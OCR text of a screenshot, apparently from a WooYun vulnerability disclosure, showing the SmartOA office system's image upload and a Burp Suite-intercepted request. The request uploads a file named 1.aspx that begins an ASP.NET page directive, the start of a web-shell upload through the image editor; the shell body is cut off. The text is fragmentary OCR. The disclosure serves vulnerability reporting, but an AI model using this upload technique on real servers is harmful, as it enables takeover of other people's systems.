 SmartOA协同管理系统 - Windows Internet Explorer
http://demo.smartoa.com.cn/
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站 免费 Hotmail 网页快讯库
SmartOA协同管理系统
力智软件
G2soft
SmartOA协同管
2014年02月18日 星期二 Android笔记本电脑 小学老师因评选票数 个
编辑文章 插入图片
基础信息 文章 网络图片 本地上传
B
图片预览
附件上传
1.jp
上
上传图片
SmartOA协同管理系统 版权所有© 2013 广州力智软件有限公司 问题咨询:020-392830
完成
Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options
Intercept History Options
74%
Request to http://demo.smartoa.com.cn:80 [124.172.237.149]
Forward Drop Intercept is on Action Co
Raw Params Headers Hex
POST /htmleditor/uploadImage? HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------GI3ae0Ij5Ef1ae0ae0KM7gL6cH
User-Agent: Shockwave Flash
Host: demo.smartoa.com.cn
Content-Length: 515
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: AJSTAT_ok_times=2; AJSTAT_ok_pages=1; ASP.NET_SessionId=ogpujeuj3upiust
12345678-1234-1234-1234-123456789012=201402181843103A3180CF4F857B4C2B5C787DF65A7
47448C3380788398EC3463C4A811E783CB03C435CB4F3704072AE16B34026980F43E4D09FA130BC5
------------GI3ae0Ij5Ef1ae0ae0KM7gL6cH2Ef1
Content-Disposition: form-data; name="Filename"
1.aspx
------------GI3ae0Ij5Ef1ae0ae0KM7gL6cH2Ef1
Content-Disposition: form-data; name="Filedata"; filename="1.aspx"
Content-Type: application/octet-stream
<%@ Page Language="Jscript" validateRequest="false"
? < + > Type a search term
www.wooyun.org